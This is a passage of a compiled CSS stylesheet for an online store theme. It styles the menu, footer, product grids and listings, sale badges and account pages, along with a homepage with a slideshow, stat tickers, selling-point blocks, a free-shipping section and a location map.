    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: #444444;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.footer {
  background-color: white;
  border-top: 1px solid #e5e5e5;
  padding: 3rem 0;
  position: relative;
  transform: translateZ(0); }

.footer-title-sr-only {
  height: 1px;
  left: -10000px;
  overflow: hidden;
  position: absolute;
  top: auto;
  width: 1px; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #757575;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3rem;
  overflow-wrap: break-word;
  text-align: center;
  vertical-align: top;
  -ms-word-break: break-all; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit;
    width: 50%; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right;
    width: 100%; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #757575;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #333333; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #757575;
    font-size: 12px;
    margin: 0; }
  .footer-copyright > .paypal-credit {
    color: #757575;
    font-size: 12px;
    margin: 1em 0 2em; }
  .footer-copyright a {
    color: #757575;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #333333; }

.footer-payment-icons {
  height: 2.85714rem;
  margin-top: 1.5rem; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: #757575; }

.footer-newsletter-summary {
  text-align: left; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 91.71429rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #e5e5e5;
    margin-top: 3rem;
    padding-top: 3rem; }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 22px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #757575;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  max-width: 190px;
  position: relative; }
  .blog-thumbnail img {
    width: 100%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 83.33333%; } }
  @media (min-width: 801px) {
    .blog-post-body {
      width: 66.66667%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 50%; } }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e5e5e5;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  font-size: 1.07143rem;
  margin-top: 0;
  text-transform: inherit; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  max-width: 100px;
  position: relative; }
  .brand-image-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .brand-image-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.57895%;
    width: 100%; }

.categoryView {
  margin-bottom: 1.5rem;
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  justify-content: stretch;
  grid-auto-rows: minmax(70px, auto); }
  @media (min-width: 551px) {
    .categoryView {
      grid-template-columns: repeat(2, 1fr);
      grid-auto-rows: minmax(100px, auto);
      grid-gap: 16px; } }
  @media (min-width: 801px) {
    .categoryView {
      grid-gap: 16px;
      grid-auto-rows: minmax(100px, auto);
      grid-template-columns: repeat(4, 1fr); } }
  @media (min-width: 801px) {
    .categoryView .divider {
      grid-column-start: 1;
      grid-column-end: 5; } }
  .categoryView .category {
    display: flex;
    justify-self: stretch;
    flex: 1;
    border: 1px solid #e8e8e8;
    padding: 0 8px;
    grid-row: span 1;
    grid-column: span 1; }
    .categoryView .category .category-content {
      display: flex;
      align-items: center;
      justify-content: start;
      flex-direction: row; }
      .categoryView .category .category-content img {
        width: 75px;
        height: auto;
        margin-right: 12px; }
    .categoryView .category a {
      text-decoration: none; }
    .categoryView .category h2 {
      margin-top: 0 !important;
      margin-bottom: 0 !important;
      padding: 0;
      text-decoration: none;
      font-size: 18px;
      margin-bottom: 0.78571rem; }
      @media (min-width: 551px) {
        .categoryView .category h2 {
          text-align: center; } }
    @media (min-width: 551px) {
      .categoryView .category {
        border: 1px solid #d7d7d7; }
        .categoryView .category:hover {
          box-shadow: 0px 10px 5px -5px #e1e1e1; }
        .categoryView .category .category-content {
          padding: 32px;
          flex-direction: column; }
          .categoryView .category .category-content h2 {
            font-size: 18px;
            margin: 22px 0 0 0 !important; }
          .categoryView .category .category-content img {
            width: 100%;
            height: auto;
            margin-right: 5px; } }

.productGrids {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrids ul,
  .productGrids ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrids:before, .productGrids:after {
    content: " ";
    display: table; }
  .productGrids:after {
    clear: both; }
  .productGrids .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrids .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrids .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    page-break-inside: avoid;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table;
    width: 100%; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 1261px) {
  .listItem:focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 1261px) {
  .listItem.focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .listItem-button:hover, .listItem-button:focus {
    background-color: white;
    color: #333333; }

.listItem-figure {
  margin: 0 0 1.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  .listItem-figure__link {
    display: block;
    margin: 3px; }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        display: inline-block;
        margin: 0;
        pointer-events: all; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      left: 50%;
      opacity: 0;
      position: absolute;
      top: 50%;
      transform: translateX(-50%) translateY(-50%); }
      .listItem:hover .listItem-figureBody {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #999999;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-details {
    padding-right: 3rem; } }

@media (min-width: 1261px) {
  .page-sidebar + .page-content .productList .listItem-actions {
    width: 30%; } }

.productView {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  margin-left: -1rem;
  margin-right: -1rem; }
  .productView:before, .productView:after {
    content: " ";
    display: table; }
  .productView:after {
    clear: both; }
  @media (min-width: 801px) {
    .productView {
      display: block; } }
  .modal .productView {
    padding-bottom: 0;
    padding-top: 0; }

.productView--quickView .socialLinks-item--print {
  display: none; }

.productView-images {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-images {
      width: 50%; } }

.productView-details {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-details {
      clear: right;
      float: right;
      width: 50%; } }
  .productView--quickView .productView-details {
    position: relative; }
  .productView-details.product-data {
    order: -1; }

.productView-description {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
  z-index: 1; }
  .productView-description .productView-title {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 1rem;
    padding-left: 1rem;
    padding-right: 1rem; }
  @media (min-width: 801px) {
    .productView-description .productView-description {
      clear: both;
      float: none;
      width: 100%; } }

.sale-flag-star,
.sale-flag-star::before,
.sale-flag-star::after, .sold-out-flag-star,
.sold-out-flag-star::before,
.sold-out-flag-star::after {
  content: "";
  display: block;
  height: 3.57143rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  transition: background-color 800ms ease;
  width: 3.57143rem;
  z-index: 10; }
  
  .sale-flag-star::before,
  .sold-out-flag-star::before {
    transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }
  
  .sale-flag-star::after,
  .sold-out-flag-star::after {
    transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star,
.sale-flag-star::before,
.sale-flag-star::after {
  background: #42a848; }

.sold-out-flag-star,
.sold-out-flag-star::before,
.sold-out-flag-star::after {
  background: #007dc6; }

.starwrap {
  height: 3.57143rem;
  left: 12px;
  position: absolute;
  top: 12px;
  width: 3.57143rem; }

.listItem-figure .starwrap {
  transform: scale(0.7); }
  @media (min-width: 551px) {
    .listItem-figure .starwrap {
      top: 0;
      transform: scale(0.6); } }
  @media (min-width: 1261px) {
    .listItem-figure .starwrap {
      top: 10px;
      transform: scale(0.7); } }

.sale-text-burst, .sold-out-text-burst {
  font-weight: 600;
  line-height: 1.07143rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.57143rem;
  z-index: 50; }

.sale-text-burst {
  color: white; }

.sold-out-text-burst {
  color: white; }

.product:hover .starwrap .sale-flag-star,
.product:hover .starwrap .sale-flag-star::before,
.product:hover .starwrap .sale-flag-star::after {
  background: #42a848; }

.product:hover .starwrap .sold-out-flag-star,
.product:hover .starwrap .sold-out-flag-star::before,
.product:hover .starwrap .sold-out-flag-star::after {
  background: black; }

.sale-flag-side, .sold-out-flag-side {
  border-radius: 3px;
  font-size: 14px;
  font-weight: 700;
  height: 1.42857rem;
  line-height: 1.35714rem;
  line-height: 1.35714rem;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  padding-top: 0.10714rem;
  display: inline-block;
  margin-right: 0.5rem;
  bottom: 10;
  transition: background-color 800ms ease;
  z-index: 10; }

.sale-flag-side {
  background: #42a848;
  color: white; }

.sold-out-flag-side {
  background: #007dc6;
  color: white; }

.product:hover .sale-flag-side {
  background: #42a848; }

.product:hover .sold-out-flag-side {
  background: black; }

.sale-flag-sash, .sold-out-flag-sash {
  font-size: 15px;
  font-weight: 700;
  height: 1.42857rem;
  left: -25px;
  line-height: 1.14286rem;
  padding-top: 0.10714rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: background-color 800ms ease;
  width: 8.5rem;
  z-index: 10; }

.sale-flag-sash {
  background: #42a848;
  color: white; }

.sold-out-flag-sash {
  background: #007dc6;
  color: white; }

.listItem-figure .sale-flag-sash,
.listItem-figure .sold-out-flag-sash {
  top: 24px; }
  @media (min-width: 551px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      left: -20px;
      top: 19px; } }
  @media (min-width: 1261px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      left: -15px;
      top: 24px; } }

.product:hover .sale-flag-sash {
  background: #42a848; }

.product:hover .sold-out-flag-sash {
  background: black; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible; }

.form-option-variant--none {
  height: 22px;
  overflow: hidden; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 100px;
  width: 100px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #474747;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  display: block;
  height: 100px;
  width: 100px;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

.splash-wrapper {
  overflow: hidden;
  position: relative;
  text-align: center;
  padding: 12rem 0 6rem;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-pattern-02.png?t=1717106543);
  background-repeat: repeat; }

.splash-wrapper h2 {
  margin: 0 0 1rem;
  font-size: 3rem;
  font-weight: bold;
  color: #fff;
  text-shadow: 0 2px 20px #000000cc; }

.splash-wrapper h3 {
  margin: 0 0 0.5rem;
  font-size: 1.75rem;
  font-weight: 500;
  color: #fff;
  text-shadow: 0 2px 20px #000000cc; }

.splash-wrapper p {
  color: #64c769;
  margin-bottom: 10rem;
  font-size: 1.75rem;
  font-weight: bold;
  text-shadow: 0 2px 10px #000000cc; }

.customer-heading {
  text-align: center;
  border-radius: 1rem;
  margin: 0 auto;
  padding: 0 4rem; }

.customer-heading h4 {
  color: #fff;
  font-size: 1.5rem;
  font-weight: 600;
  margin: 1rem 0 0 0; }

.usa-icon img {
  width: 35px;
  opacity: 0.8;
  filter: invert(100%);
  -webkit-filter: invert(100%); }

.cb-slideshow ul {
  list-style: none;
  height: 0;
  margin: 0; }

.cb-slideshow,
.cb-slideshow:after {
  width: 100%;
  top: 0px;
  left: 0px;
  z-index: -99; }

.cb-slideshow:after {
  z-index: -99; }

.cb-slideshow li span {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  color: transparent;
  background-size: cover;
  background-position-x: 50%;
  background-position-y: 20%;
  opacity: 0;
  z-index: -99;
  animation: imageAnimation 32s linear infinite 0s;
  background-blend-mode: multiply;
  background-color: #b4ac94; }

.cb-slideshow li:nth-child(1) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1473146054.jpg?t=1719542859); }

.cb-slideshow li:nth-child(2) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1470468268.jpg?t=1719542896);
  animation-delay: 4s; }

.cb-slideshow li:nth-child(3) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1349109165.jpg?t=1719542945);
  animation-delay: 8s; }

.cb-slideshow li:nth-child(4) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1159552117.jpg?t=1719543025);
  animation-delay: 12s; }

.cb-slideshow li:nth-child(5) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1322740061.jpg?t=1719542984);
  animation-delay: 16s; }

.cb-slideshow li:nth-child(6) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1198042441.jpg?t=1719543065);
  animation-delay: 20s; }

.cb-slideshow li:nth-child(7) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-2137147187.jpg?t=1719543329);
  animation-delay: 24s; }

.cb-slideshow li:nth-child(8) span {
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-istock-1348229759.jpg?t=1719543210);
  animation-delay: 28s; }

@keyframes imageAnimation {
  0% {
    opacity: 0;
    animation-timing-function: ease-in; }
  3% {
    opacity: 1;
    animation-timing-function: ease-out; }
  13% {
    opacity: 1; }
  16.5% {
    opacity: 0;
    transform: scale(1.04); }
  100% {
    opacity: 0; } }

.no-cssanimations .cb-slideshow li span {
  opacity: 1; }

.customer-callouts {
  list-style-type: none;
  margin: -3.5rem 0 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  justify-content: center; }

.customer-callouts img {
  height: 2.125rem;
  width: auto;
  opacity: 0.6;
  margin: 0 0 0.5rem 0; }

.customer-callouts li {
  font-size: 1rem;
  line-height: 1;
  text-align: center;
  width: 19.1%;
  font-weight: 500;
  padding: 1rem;
  border-radius: 0.5rem;
  border: 1px solid #ddd;
  background-color: #f3f1ed;
  box-shadow: inset 0px 1px 0px #fff;
  align-content: center; }

.ticker-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 2.5rem 1.5rem;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  margin: 7rem auto 4rem;
  padding-inline: 1.5rem; }

.ticker-container .ticker {
  text-align: center;
  color: #40aa4a;
  width: 23%; }

.ticker-container .ticker .odometer {
  font-size: 5.5rem;
  line-height: 1;
  font-weight: bold;
  display: inline-block; }

.ticker-container .ticker .type {
  font-size: 1.25rem;
  color: #686868;
  line-height: 1.2; }

.odometer.plus,
.odometer.count-k {
  position: relative; }

.odometer.plus::before {
  content: "+";
  font-size: 2.5rem;
  position: absolute;
  top: 1rem;
  left: -1.8rem; }

.odometer.count-m::after {
  content: "M";
  position: absolute;
  top: .5rem;
  right: -3rem;
  font-size: 3rem; }

.odometer.count-k::after {
  content: "k";
  position: absolute;
  top: .5rem;
  right: -1.8rem;
  font-size: 3rem; }

.text-img-right {
  margin: 4rem auto 0;
  display: flex; }

.text-img-right .text {
  max-width: 50%;
  padding: 1rem 10rem 4rem 0rem; }

.text-img-right .text span {
  color: #40aa4a; }

.text-img-right h3 {
  font-weight: bold;
  margin: 0 0 2rem 0;
  font-size: 1.8rem; }

.text-ksp-wrapper {
  display: none;
  gap: 2rem;
  margin-top: 3rem; }

.text-ksp-wrapper .ksp {
  width: 33%; }

.text-ksp-wrapper .ksp img {
  width: 3rem;
  margin-bottom: 1rem; }

.text-ksp-wrapper .ksp-title {
  font-size: 1rem;
  font-weight: normal; }

.text-img-right .image-1 {
  width: 50%;
  min-height: 24rem;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/customer-service-team-lg.jpg?t=1722477977);
  background-size: cover;
  background-position: 0% 50%;
  position: relative; }

.text-img-right .image-2 {
  position: absolute;
  width: 50%;
  height: 16rem;
  right: 65%;
  bottom: -2rem;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/construction-team-sm.jpg?t=1722477956);
  background-size: cover;
  background-position: left center; }

.ksp-wrapper {
  margin: 6rem 0;
  padding: 4rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd; }

.ksp-container {
  display: flex;
  flex-wrap: wrap;
  gap: 4rem 0;
  justify-content: center; }

.ksp-header {
  font-weight: bold;
  font-size: 1.8rem;
  margin: 0 0 4rem 0;
  text-align: center; }

.ksp-header span {
  color: #40aa4a;
  margin-right: 1rem; }

.ksp {
  text-align: center; }

.ksp4 {
  width: 25%; }

.ksp-wrapper img {
  width: 70%;
  margin-bottom: 2rem; }

.ksp-text {
  font-size: 1rem;
  line-height: 1.5;
  padding: 0 2.5rem; }

.ksp-title {
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 0.5rem; }

.free-shipping-wrapper {
  margin: 6rem 0;
  padding: 5rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd; }

.free-shipping-content {
  max-width: 900px;
  margin: 3rem auto 0;
  padding: 0 4rem 4rem;
  text-align: center;
  border: 1px solid #ddd; }

.free-shipping-content img {
  height: 6rem;
  margin-bottom: 1.5rem;
  margin-top: -3rem;
  padding: 1rem 1.5rem 1.5rem;
  border-radius: 0.5rem;
  border: 1px solid #ddd;
  background-color: #f3f1ed;
  box-shadow: inset 0px 1px 0px #fff; }

.free-shipping-header {
  font-weight: bold;
  font-size: 1.8rem;
  margin: 0 0 4rem 0;
  text-align: center; }

.free-shipping-header span {
  color: #40aa4a; }

.main-link-wrapper {
  display: flex;
  justify-content: center;
  margin-top: 3rem; }

.main-link {
  font-size: 1.125rem;
  padding: 0 4rem;
  text-align: center; }

.location-map {
  position: relative;
  width: 100%;
  height: 350px;
  margin: 0 auto;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/usa-map-locations01.png?t=1723312031);
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat; }

.location-1 {
  position: absolute;
  bottom: 6%;
  right: 5%; }

.location-2 {
  position: absolute;
  top: 25%;
  right: -7%; }

.location-3 {
  position: absolute;
  bottom: 13%;
  right: 34%; }

.location-4 {
  position: absolute;
  top: 37%;
  left: 9%; }

.location-map span {
  font-size: 11px;
  line-height: 1;
  font-weight: 600;
  background-color: #eeed;
  padding: 5px 10px 3px; }

.location-map img {
  width: 1.25rem;
  height: auto;
  display: block;
  margin: 0 auto; }

.text-img-left {
  margin: 0 auto 5rem;
  display: flex;
  flex-wrap: wrap; }

.text-img-left .location-content {
  width: 50%;
  padding: 3rem 0rem 3rem 6rem; }

.text-img-left h3 {
  font-weight: bold;
  margin-bottom: 2rem; }

.text-img-left .image-1 {
  position: relative;
  flex: auto;
  min-height: 25rem;
  width: 50%;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/office-logo-01.jpg?t=1719473555);
  background-size: cover;
  background-position: right center; }

.text-img-left .image-2 {
  flex: auto;
  position: absolute;
  width: 50%;
  height: 16rem;
  right: -3rem;
  bottom: -3rem;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/shipping-warehouse-sm.jpg?t=1723312915);
  background-size: cover;
  background-position: left center; }

/***---Media Queries---***/
@media screen and (max-width: 1200px) {
  .customer-callouts li {
    width: 23.45%; } }

@media screen and (max-width: 1000px) {
  .splash-wrapper {
    padding: 5rem 0 4rem 0; }
  .splash-wrapper p {
    font-size: 1.5rem;
    margin-bottom: 3rem; }
  .splash-wrapper h2 {
    font-size: 2rem; }
  .splash-wrapper h3 {
    font-size: 1.5rem; }
